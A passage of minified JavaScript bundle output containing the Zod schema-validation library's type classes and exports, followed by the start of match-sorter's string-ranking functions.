sg(t,{code:sl.invalid_type,expected:so.date,received:t.parsedType}),sy}if(isNaN(e.data.getTime()))return sg(this._getOrReturnCtx(e),{code:sl.invalid_date}),sy;let n=new sv;for(let r of this._def.checks)"min"===r.kind?e.data.getTime()<r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,message:r.message,inclusive:!0,exact:!1,minimum:r.value,type:"date"}),n.dirty()):"max"===r.kind?e.data.getTime()>r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,message:r.message,inclusive:!0,exact:!1,maximum:r.value,type:"date"}),n.dirty()):H.assertNever(r);return{status:n.value,value:new Date(e.data.getTime())}}_addCheck(e){return new sF({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:B.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:B.toString(t)})}get minDate(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}sF.create=e=>new sF({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:G.ZodDate,...sS(e)});class sU extends sC{_parse(e){if(this._getType(e)!==so.symbol){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.symbol,received:t.parsedType}),sy}return s_(e.data)}}sU.create=e=>new sU({typeName:G.ZodSymbol,...sS(e)});class s$ extends sC{_parse(e){if(this._getType(e)!==so.undefined){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.undefined,received:t.parsedType}),sy}return s_(e.data)}}s$.create=e=>new s$({typeName:G.ZodUndefined,...sS(e)});class sz extends sC{_parse(e){if(this._getType(e)!==so.null){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.null,received:t.parsedType}),sy}return s_(e.data)}}sz.create=e=>new sz({typeName:G.ZodNull,...sS(e)});class sW extends sC{constructor(){super(...arguments),this._any=!0}_parse(e){return s_(e.data)}}sW.create=e=>new sW({typeName:G.ZodAny,...sS(e)});class sH extends sC{constructor(){super(...arguments),this._unknown=!0}_parse(e){return s_(e.data)}}sH.create=e=>new sH({typeName:G.ZodUnknown,...sS(e)});class sB extends sC{_parse(e){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.never,received:t.parsedType}),sy}}sB.create=e=>new sB({typeName:G.ZodNever,...sS(e)});class sV extends sC{_parse(e){if(this._getType(e)!==so.undefined){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.void,received:t.parsedType}),sy}return s_(e.data)}}sV.create=e=>new sV({typeName:G.ZodVoid,...sS(e)});class sG extends sC{_parse(e){let{ctx:t,status:n}=this._processInputParams(e),r=this._def;if(t.parsedType!==so.array)return sg(t,{code:sl.invalid_type,expected:so.array,received:t.parsedType}),sy;if(null!==r.exactLength){let e=t.data.length>r.exactLength.value,a=t.data.length<r.exactLength.value;(e||a)&&(sg(t,{code:e?sl.too_big:sl.too_small,minimum:a?r.exactLength.value:void 0,maximum:e?r.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:r.exactLength.message}),n.dirty())}if(null!==r.minLength&&t.data.length<r.minLength.value&&(sg(t,{code:sl.too_small,minimum:r.minLength.value,type:"array",inclusive:!0,exact:!1,message:r.minLength.message}),n.dirty()),null!==r.maxLength&&t.data.length>r.maxLength.value&&(sg(t,{code:sl.too_big,maximum:r.maxLength.value,type:"array",inclusive:!0,exact:!1,message:r.maxLength.message}),n.dirty()),t.common.async)return Promise.all(t.data.map((e,n)=>r.type._parseAsync(new sO(t,e,t.path,n)))).then(e=>sv.mergeArray(n,e));let a=t.data.map((e,n)=>r.type._parseSync(new sO(t,e,t.path,n)));return sv.mergeArray(n,a)}get element(){return this._def.type}min(e,t){return new sG({...this._def,minLength:{value:e,message:B.toString(t)}})}max(e,t){return new sG({...this._def,maxLength:{value:e,message:B.toString(t)}})}length(e,t){return new sG({...this._def,exactLength:{value:e,message:B.toString(t)}})}nonempty(e){return this.min(1,e)}}sG.create=(e,t)=>new sG({type:e,minLength:null,maxLength:null,exactLength:null,typeName:G.ZodArray,...sS(t)}),function(e){e.mergeShapes=(e,t)=>({...e,...t})}(V||(V={}));let sq=e=>t=>new sY({...e,shape:()=>({...e.shape(),...t})});function sK(e){if(e instanceof sY){let t={};for(let n in e.shape){let r=e.shape[n];t[n]=la.create(sK(r))}return new sY({...e._def,shape:()=>t})}return e instanceof sG?sG.create(sK(e.element)):e instanceof la?la.create(sK(e.unwrap())):e instanceof li?li.create(sK(e.unwrap())):e instanceof s2?s2.create(e.items.map(e=>sK(e))):e}class sY extends sC{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=sq(this._def),this.extend=sq(this._def)}_getCached(){if(null!==this._cached)return this._cached;let e=this._def.shape(),t=H.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==so.object){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.object,received:t.parsedType}),sy}let{status:t,ctx:n}=this._processInputParams(e),{shape:r,keys:a}=this._getCached(),i=[];if(!(this._def.catchall instanceof sB&&"strip"===this._def.unknownKeys))for(let e in n.data)a.includes(e)||i.push(e);let o=[];for(let e of a){let t=r[e],a=n.data[e];o.push({key:{status:"valid",value:e},value:t._parse(new sO(n,a,n.path,e)),alwaysSet:e in n.data})}if(this._def.catchall instanceof sB){let e=this._def.unknownKeys;if("passthrough"===e)for(let e of i)o.push({key:{status:"valid",value:e},value:{status:"valid",value:n.data[e]}});else if("strict"===e)i.length>0&&(sg(n,{code:sl.unrecognized_keys,keys:i}),t.dirty());else if("strip"===e);else throw Error("Internal ZodObject error: invalid unknownKeys value.")}else{let e=this._def.catchall;for(let t of i){let r=n.data[t];o.push({key:{status:"valid",value:t},value:e._parse(new sO(n,r,n.path,t)),alwaysSet:t in n.data})}}return n.common.async?Promise.resolve().then(async()=>{let e=[];for(let t of o){let n=await t.key;e.push({key:n,value:await t.value,alwaysSet:t.alwaysSet})}return e}).then(e=>sv.mergeObjectSync(t,e)):sv.mergeObjectSync(t,o)}get shape(){return this._def.shape()}strict(e){return B.errToObj,new sY({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,n)=>{var r,a,i,o;let s=null!==(i=null===(a=(r=this._def).errorMap)||void 0===a?void 0:a.call(r,t,n).message)&&void 0!==i?i:n.defaultError;return"unrecognized_keys"===t.code?{message:null!==(o=B.errToObj(e).message)&&void 0!==o?o:s}:{message:s}}}:{}})}strip(){return new sY({...this._def,unknownKeys:"strip"})}passthrough(){return new sY({...this._def,unknownKeys:"passthrough"})}setKey(e,t){return this.augment({[e]:t})}merge(e){return new sY({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>V.mergeShapes(this._def.shape(),e._def.shape()),typeName:G.ZodObject})}catchall(e){return new sY({...this._def,catchall:e})}pick(e){let t={};return H.objectKeys(e).map(e=>{this.shape[e]&&(t[e]=this.shape[e])}),new sY({...this._def,shape:()=>t})}omit(e){let t={};return H.objectKeys(this.shape).map(n=>{-1===H.objectKeys(e).indexOf(n)&&(t[n]=this.shape[n])}),new sY({...this._def,shape:()=>t})}deepPartial(){return sK(this)}partial(e){let t={};if(e)H.objectKeys(this.shape).map(n=>{-1===H.objectKeys(e).indexOf(n)?t[n]=this.shape[n]:t[n]=this.shape[n].optional()});else for(let e in this.shape){let n=this.shape[e];t[e]=n.optional()}return new sY({...this._def,shape:()=>t})}required(e){let t={};if(e)H.objectKeys(this.shape).map(n=>{if(-1===H.objectKeys(e).indexOf(n))t[n]=this.shape[n];else{let e=this.shape[n];for(;e instanceof la;)e=e._def.innerType;t[n]=e}});else for(let e in this.shape){let n=this.shape[e];for(;n instanceof la;)n=n._def.innerType;t[e]=n}return new sY({...this._def,shape:()=>t})}keyof(){return s8(H.objectKeys(this.shape))}}sY.create=(e,t)=>new sY({shape:()=>e,unknownKeys:"strip",catchall:sB.create(),typeName:G.ZodObject,...sS(t)}),sY.strictCreate=(e,t)=>new sY({shape:()=>e,unknownKeys:"strict",catchall:sB.create(),typeName:G.ZodObject,...sS(t)}),sY.lazycreate=(e,t)=>new sY({shape:e,unknownKeys:"strip",catchall:sB.create(),typeName:G.ZodObject,...sS(t)});class sQ extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.options;function r(e){for(let t of e)if("valid"===t.result.status)return t.result;for(let n of e)if("dirty"===n.result.status)return t.common.issues.push(...n.ctx.common.issues),n.result;let n=e.map(e=>new sc(e.ctx.common.issues));return sg(t,{code:sl.invalid_union,unionErrors:n}),sy}if(t.common.async)return Promise.all(n.map(async e=>{let n={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:n}),ctx:n}})).then(r);{let e;let r=[];for(let a of n){let n={...t,common:{...t.common,issues:[]},parent:null},i=a._parseSync({data:t.data,path:t.path,parent:n});if("valid"===i.status)return i;"dirty"!==i.status||e||(e={result:i,ctx:n}),n.common.issues.length&&r.push(n.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;let a=r.map(e=>new sc(e));return sg(t,{code:sl.invalid_union,unionErrors:a}),sy}}get options(){return this._def.options}}sQ.create=(e,t)=>new sQ({options:e,typeName:G.ZodUnion,...sS(t)});let sJ=e=>{if(e instanceof s6)return sJ(e.schema);if(e instanceof lr)return sJ(e.innerType());if(e instanceof s9)return[e.value];if(e instanceof le)return e.options;if(e instanceof lt)return Object.keys(e.enum);if(e instanceof lo)return sJ(e._def.innerType);if(e instanceof s$)return[void 0];else if(e instanceof sz)return[null];else return null};class sX extends sC{_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==so.object)return sg(t,{code:sl.invalid_type,expected:so.object,received:t.parsedType}),sy;let n=this.discriminator,r=t.data[n],a=this.optionsMap.get(r);return a?t.common.async?a._parseAsync({data:t.data,path:t.path,parent:t}):a._parseSync({data:t.data,path:t.path,parent:t}):(sg(t,{code:sl.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[n]}),sy)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,n){let r=new Map;for(let n of t){let t=sJ(n.shape[e]);if(!t)throw Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(let a of t){if(r.has(a))throw Error(`Discriminator property ${String(e)} has duplicate value ${String(a)}`);r.set(a,n)}}return new sX({typeName:G.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:r,...sS(n)})}}function s0(e,t){let n=ss(e),r=ss(t);if(e===t)return{valid:!0,data:e};if(n===so.object&&r===so.object){let n=H.objectKeys(t),r=H.objectKeys(e).filter(e=>-1!==n.indexOf(e)),a={...e,...t};for(let n of r){let r=s0(e[n],t[n]);if(!r.valid)return{valid:!1};a[n]=r.data}return{valid:!0,data:a}}if(n===so.array&&r===so.array){if(e.length!==t.length)return{valid:!1};let n=[];for(let r=0;r<e.length;r++){let a=s0(e[r],t[r]);if(!a.valid)return{valid:!1};n.push(a.data)}return{valid:!0,data:n}}return n===so.date&&r===so.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class s1 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=(e,r)=>{if(sw(e)||sw(r))return sy;let a=s0(e.value,r.value);return a.valid?((sk(e)||sk(r))&&t.dirty(),{status:t.value,value:a.data}):(sg(n,{code:sl.invalid_intersection_types}),sy)};return n.common.async?Promise.all([this._def.left._parseAsync({data:n.data,path:n.path,parent:n}),this._def.right._parseAsync({data:n.data,path:n.path,parent:n})]).then(([e,t])=>r(e,t)):r(this._def.left._parseSync({data:n.data,path:n.path,parent:n}),this._def.right._parseSync({data:n.data,path:n.path,parent:n}))}}s1.create=(e,t,n)=>new s1({left:e,right:t,typeName:G.ZodIntersection,...sS(n)});class s2 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.array)return sg(n,{code:sl.invalid_type,expected:so.array,received:n.parsedType}),sy;if(n.data.length<this._def.items.length)return sg(n,{code:sl.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),sy;!this._def.rest&&n.data.length>this._def.items.length&&(sg(n,{code:sl.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());let r=n.data.map((e,t)=>{let r=this._def.items[t]||this._def.rest;return r?r._parse(new sO(n,e,n.path,t)):null}).filter(e=>!!e);return n.common.async?Promise.all(r).then(e=>sv.mergeArray(t,e)):sv.mergeArray(t,r)}get items(){return this._def.items}rest(e){return new s2({...this._def,rest:e})}}s2.create=(e,t)=>{if(!Array.isArray(e))throw Error("You must pass an array of schemas to z.tuple([ ... ])");return new s2({items:e,typeName:G.ZodTuple,rest:null,...sS(t)})};class s4 extends sC{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.object)return sg(n,{code:sl.invalid_type,expected:so.object,received:n.parsedType}),sy;let r=[],a=this._def.keyType,i=this._def.valueType;for(let e in n.data)r.push({key:a._parse(new sO(n,e,n.path,e)),value:i._parse(new sO(n,n.data[e],n.path,e))});return n.common.async?sv.mergeObjectAsync(t,r):sv.mergeObjectSync(t,r)}get element(){return this._def.valueType}static create(e,t,n){return new s4(t instanceof sC?{keyType:e,valueType:t,typeName:G.ZodRecord,...sS(n)}:{keyType:sP.create(),valueType:e,typeName:G.ZodRecord,...sS(t)})}}class s3 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.map)return sg(n,{code:sl.invalid_type,expected:so.map,received:n.parsedType}),sy;let r=this._def.keyType,a=this._def.valueType,i=[...n.data.entries()].map(([e,t],i)=>({key:r._parse(new sO(n,e,n.path,[i,"key"])),value:a._parse(new sO(n,t,n.path,[i,"value"]))}));if(n.common.async){let e=new Map;return Promise.resolve().then(async()=>{for(let n of i){let r=await n.key,a=await n.value;if("aborted"===r.status||"aborted"===a.status)return sy;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}})}{let e=new Map;for(let n of i){let r=n.key,a=n.value;if("aborted"===r.status||"aborted"===a.status)return sy;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}}}}s3.create=(e,t,n)=>new s3({valueType:t,keyType:e,typeName:G.ZodMap,...sS(n)});class s5 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.set)return sg(n,{code:sl.invalid_type,expected:so.set,received:n.parsedType}),sy;let r=this._def;null!==r.minSize&&n.data.size<r.minSize.value&&(sg(n,{code:sl.too_small,minimum:r.minSize.value,type:"set",inclusive:!0,exact:!1,message:r.minSize.message}),t.dirty()),null!==r.maxSize&&n.data.size>r.maxSize.value&&(sg(n,{code:sl.too_big,maximum:r.maxSize.value,type:"set",inclusive:!0,exact:!1,message:r.maxSize.message}),t.dirty());let a=this._def.valueType;function i(e){let n=new Set;for(let r of e){if("aborted"===r.status)return sy;"dirty"===r.status&&t.dirty(),n.add(r.value)}return{status:t.value,value:n}}let o=[...n.data.values()].map((e,t)=>a._parse(new sO(n,e,n.path,t)));return n.common.async?Promise.all(o).then(e=>i(e)):i(o)}min(e,t){return new s5({...this._def,minSize:{value:e,message:B.toString(t)}})}max(e,t){return new s5({...this._def,maxSize:{value:e,message:B.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}s5.create=(e,t)=>new s5({valueType:e,minSize:null,maxSize:null,typeName:G.ZodSet,...sS(t)});class s7 extends sC{constructor(){super(...arguments),this.validate=this.implement}_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==so.function)return sg(t,{code:sl.invalid_type,expected:so.function,received:t.parsedType}),sy;function n(e,n){return sm({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,sf(),sd].filter(e=>!!e),issueData:{code:sl.invalid_arguments,argumentsError:n}})}function r(e,n){return sm({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,sf(),sd].filter(e=>!!e),issueData:{code:sl.invalid_return_type,returnTypeError:n}})}let a={errorMap:t.common.contextualErrorMap},i=t.data;return this._def.returns instanceof ln?s_(async(...e)=>{let t=new sc([]),o=await this._def.args.parseAsync(e,a).catch(r=>{throw t.addIssue(n(e,r)),t}),s=await i(...o);return await this._def.returns._def.type.parseAsync(s,a).catch(e=>{throw t.addIssue(r(s,e)),t})}):s_((...e)=>{let t=this._def.args.safeParse(e,a);if(!t.success)throw new sc([n(e,t.error)]);let o=i(...t.data),s=this._def.returns.safeParse(o,a);if(!s.success)throw new sc([r(o,s.error)]);return s.data})}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new s7({...this._def,args:s2.create(e).rest(sH.create())})}returns(e){return new s7({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,n){return new s7({args:e||s2.create([]).rest(sH.create()),returns:t||sH.create(),typeName:G.ZodFunction,...sS(n)})}}class s6 extends sC{get schema(){return this._def.getter()}_parse(e){let{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}s6.create=(e,t)=>new s6({getter:e,typeName:G.ZodLazy,...sS(t)});class s9 extends sC{_parse(e){return e.data!==this._def.value?(sg(this._getOrReturnCtx(e),{code:sl.invalid_literal,expected:this._def.value}),sy):{status:"valid",value:e.data}}get value(){return this._def.value}}function s8(e,t){return new le({values:e,typeName:G.ZodEnum,...sS(t)})}s9.create=(e,t)=>new s9({value:e,typeName:G.ZodLiteral,...sS(t)});class le extends sC{_parse(e){if("string"!=typeof e.data){let t=this._getOrReturnCtx(e),n=this._def.values;return sg(t,{expected:H.joinValues(n),received:t.parsedType,code:sl.invalid_type}),sy}if(-1===this._def.values.indexOf(e.data)){let t=this._getOrReturnCtx(e),n=this._def.values;return sg(t,{received:t.data,code:sl.invalid_enum_value,options:n}),sy}return s_(e.data)}get options(){return this._def.values}get enum(){let e={};for(let t of this._def.values)e[t]=t;return e}get Values(){let e={};for(let t of this._def.values)e[t]=t;return e}get Enum(){let e={};for(let t of this._def.values)e[t]=t;return e}}le.create=s8;class lt extends sC{_parse(e){let t=H.getValidEnumValues(this._def.values),n=this._getOrReturnCtx(e);if(n.parsedType!==so.string&&n.parsedType!==so.number){let e=H.objectValues(t);return sg(n,{expected:H.joinValues(e),received:n.parsedType,code:sl.invalid_type}),sy}if(-1===t.indexOf(e.data)){let e=H.objectValues(t);return sg(n,{received:n.data,code:sl.invalid_enum_value,options:e}),sy}return s_(e.data)}get enum(){return this._def.values}}lt.create=(e,t)=>new lt({values:e,typeName:G.ZodNativeEnum,...sS(t)});class ln extends sC{_parse(e){let{ctx:t}=this._processInputParams(e);return t.parsedType!==so.promise&&!1===t.common.async?(sg(t,{code:sl.invalid_type,expected:so.promise,received:t.parsedType}),sy):s_((t.parsedType===so.promise?t.data:Promise.resolve(t.data)).then(e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap})))}}ln.create=(e,t)=>new ln({type:e,typeName:G.ZodPromise,...sS(t)});class lr extends sC{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===G.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=this._def.effect||null;if("preprocess"===r.type){let e=r.transform(n.data);return n.common.async?Promise.resolve(e).then(e=>this._def.schema._parseAsync({data:e,path:n.path,parent:n})):this._def.schema._parseSync({data:e,path:n.path,parent:n})}let a={addIssue:e=>{sg(n,e),e.fatal?t.abort():t.dirty()},get path(){return n.path}};if(a.addIssue=a.addIssue.bind(a),"refinement"===r.type){let e=e=>{let t=r.refinement(e,a);if(n.common.async)return Promise.resolve(t);if(t instanceof Promise)throw Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(n=>"aborted"===n.status?sy:("dirty"===n.status&&t.dirty(),e(n.value).then(()=>({status:t.value,value:n.value}))));{let r=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===r.status?sy:("dirty"===r.status&&t.dirty(),e(r.value),{status:t.value,value:r.value})}}if("transform"===r.type){if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(e=>sj(e)?Promise.resolve(r.transform(e.value,a)).then(e=>({status:t.value,value:e})):e);{let e=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});if(!sj(e))return e;let i=r.transform(e.value,a);if(i instanceof Promise)throw Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:i}}}H.assertNever(r)}}lr.create=(e,t,n)=>new lr({schema:e,typeName:G.ZodEffects,effect:t,...sS(n)}),lr.createWithPreprocess=(e,t,n)=>new lr({schema:t,effect:{type:"preprocess",transform:e},typeName:G.ZodEffects,...sS(n)});class la extends sC{_parse(e){return this._getType(e)===so.undefined?s_(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}la.create=(e,t)=>new la({innerType:e,typeName:G.ZodOptional,...sS(t)});class li extends sC{_parse(e){return this._getType(e)===so.null?s_(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}li.create=(e,t)=>new li({innerType:e,typeName:G.ZodNullable,...sS(t)});class lo extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return t.parsedType===so.undefined&&(n=this._def.defaultValue()),this._def.innerType._parse({data:n,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}lo.create=(e,t)=>new lo({innerType:e,typeName:G.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...sS(t)});class ls extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.innerType._parse({data:t.data,path:t.path,parent:t});return sE(n)?n.then(e=>({status:"valid",value:"valid"===e.status?e.value:this._def.defaultValue()})):{status:"valid",value:"valid"===n.status?n.value:this._def.defaultValue()}}removeDefault(){return this._def.innerType}}ls.create=(e,t)=>new ls({innerType:e,typeName:G.ZodCatch,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...sS(t)});class ll extends sC{_parse(e){if(this._getType(e)!==so.nan){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.nan,received:t.parsedType}),sy}return{status:"valid",value:e.data}}}ll.create=e=>new ll({typeName:G.ZodNaN,...sS(e)});let lu=Symbol("zod_brand");class lc extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return this._def.type._parse({data:n,path:t.path,parent:t})}unwrap(){return this._def.type}}class ld extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.common.async)return(async()=>{let e=await this._def.in._parseAsync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?sy:"dirty"===e.status?(t.dirty(),sb(e.value)):this._def.out._parseAsync({data:e.value,path:n.path,parent:n})})();{let e=this._def.in._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?sy:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:n.path,parent:n})}}static create(e,t){return new ld({in:e,out:t,typeName:G.ZodPipeline})}}let lp=(e,t={},n)=>e?sW.create().superRefine((r,a)=>{if(!e(r)){let e="function"==typeof t?t(r):t,i="string"==typeof e?{message:e}:e;a.addIssue({code:"custom",...i,fatal:n})}}):sW.create(),lh={object:sY.lazycreate};!function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline"}(G||(G={}));let lf=(e,t={message:`Input not instance of ${e.name}`})=>lp(t=>t instanceof e,t,!0),lm=sP.create,lx=sM.create,lg=ll.create,lv=sZ.create,ly=sD.create,lb=sF.create,l_=sU.create,lw=s$.create,lk=sz.create,lj=sW.create,lE=sH.create,lO=sB.create,lT=sV.create,lS=sG.create,lC=sY.create,lN=sY.strictCreate,lI=sQ.create,lR=sX.create,lA=s1.create,lP=s2.create,lL=s4.create,lM=s3.create,lZ=s5.create,lD=s7.create,lF=s6.create,lU=s9.create,l$=le.create,lz=lt.create,lW=ln.create,lH=lr.create,lB=la.create,lV=li.create,lG=lr.createWithPreprocess,lq=ld.create,lK=()=>lx().optional(),lY=()=>ly().optional(),lQ={string:e=>sP.create({...e,coerce:!0}),number:e=>sM.create({...e,coerce:!0}),boolean:e=>sD.create({...e,coerce:!0}),bigint:e=>sZ.create({...e,coerce:!0}),date:e=>sF.create({...e,coerce:!0})},lJ=sy;var lX=Object.freeze({__proto__:null,defaultErrorMap:sd,setErrorMap:sh,getErrorMap:sf,makeIssue:sm,EMPTY_PATH:sx,addIssueToContext:sg,ParseStatus:sv,INVALID:sy,DIRTY:sb,OK:s_,isAborted:sw,isDirty:sk,isValid:sj,isAsync:sE,get util(){return H},ZodParsedType:so,getParsedType:ss,ZodType:sC,ZodString:sP,ZodNumber:sM,ZodBigInt:sZ,ZodBoolean:sD,ZodDate:sF,ZodSymbol:sU,ZodUndefined:s$,ZodNull:sz,ZodAny:sW,ZodUnknown:sH,ZodNever:sB,ZodVoid:sV,ZodArray:sG,get objectUtil(){return V},ZodObject:sY,ZodUnion:sQ,ZodDiscriminatedUnion:sX,ZodIntersection:s1,ZodTuple:s2,ZodRecord:s4,ZodMap:s3,ZodSet:s5,ZodFunction:s7,ZodLazy:s6,ZodLiteral:s9,ZodEnum:le,ZodNativeEnum:lt,ZodPromise:ln,ZodEffects:lr,ZodTransformer:lr,ZodOptional:la,ZodNullable:li,ZodDefault:lo,ZodCatch:ls,ZodNaN:ll,BRAND:lu,ZodBranded:lc,ZodPipeline:ld,custom:lp,Schema:sC,ZodSchema:sC,late:lh,get ZodFirstPartyTypeKind(){return G},coerce:lQ,any:lj,array:lS,bigint:lv,boolean:ly,date:lb,discriminatedUnion:lR,effect:lH,enum:l$,function:lD,instanceof:lf,intersection:lA,lazy:lF,literal:lU,map:lM,nan:lg,nativeEnum:lz,never:lO,null:lk,nullable:lV,number:lx,object:lC,oboolean:lY,onumber:lK,optional:lB,ostring:()=>lm().optional(),pipeline:lq,preprocess:lG,promise:lW,record:lL,set:lZ,strictObject:lN,string:lm,symbol:l_,transformer:lH,tuple:lP,undefined:lw,union:lI,unknown:lE,void:lT,NEVER:lJ,ZodIssueCode:sl,quotelessJson:su,ZodError:sc});function l0(){return(l0=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l1=n(6593),l2=n.n(l1),l4={CASE_SENSITIVE_EQUAL:7,EQUAL:6,STARTS_WITH:5,WORD_STARTS_WITH:4,CONTAINS:3,ACRONYM:2,MATCHES:1,NO_MATCH:0};l5.rankings=l4;var l3=function(e,t){return String(e.rankedValue).localeCompare(String(t.rankedValue))};function l5(e,t,n){void 0===n&&(n={});var r=n,a=r.keys,i=r.threshold,o=void 0===i?l4.MATCHES:i,s=r.baseSort,l=void 0===s?l3:s,u=r.sorter;return(void 0===u?function(e){return e.sort(function(e,t){return ue(e,t,l)})}:u)(e.reduce(c,[])).map(function(e){return e.item});function c(e,r,i){var s=l7(r,a,t,n),l=s.rank,u=s.keyThreshold;return l>=(void 0===u?o:u)&&e.push(l0({},s,{item:r,index:i})),e}}function l7(e,t,n,r){if(!t){var a=e;return{rankedValue:a,rank:l6(a,n,r),keyIndex:-1,keyThreshold:r.threshold}}return ua(e,t).reduce(function(e,t,a){var i=e.rank,o=e.rankedValue,s=e.keyIndex,l=e.keyThreshold,u=t.itemValue,c=t.attributes,d=l6(u,n,r),p=o,h=c.minRanking,f=c.maxRanking,m=c.threshold;return d<h&&d>=l4.MATCHES?d=h:d>f&&(d=f),d>i&&(i=d,s=a,l=m,p=u),{rankedValue:p,rank:i,keyIndex:s,keyThreshold:l}},{rankedValue:e,rank:l4.NO_MATCH,keyIndex:-1,keyThreshold:r.threshold})}function l6(e,t,n){return(e=ut(e,n),(t=ut(t,n)).length>e.length)?l4.NO_MATCH:e===t?l4.CASE_SENSITIVE_EQUAL:(e=e.toLowerCase())===(t=t.toLowerCase())?l4.EQUAL:e.startsWith(t)?l4.STARTS_WITH:e.includes(" 